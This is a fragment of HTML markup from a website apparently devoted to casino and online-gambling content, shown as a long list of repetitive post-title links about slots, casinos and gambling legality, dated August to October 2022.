                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
